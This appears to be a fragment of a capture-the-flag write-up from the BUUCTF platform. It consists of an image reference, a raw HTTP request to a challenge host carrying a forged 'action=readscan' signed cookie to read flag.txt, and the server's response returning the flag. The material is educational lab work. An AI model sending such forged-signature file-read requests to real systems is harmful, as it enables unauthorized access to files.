 GET /De1ta?param=flag.txt HTTP/1.1
Host: 6f78d712-3b34-4d5a-94fe-2f7e7c9746ee.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: action=readscan;sign=6fb87a10f572d2b136a3109c2f3be6ac
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 13 Apr 2021 09:12:45 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 69
Connection: close
{"code": 200, "data": "flag{0d682864-4334-4286-939a-697d25420275}\n"}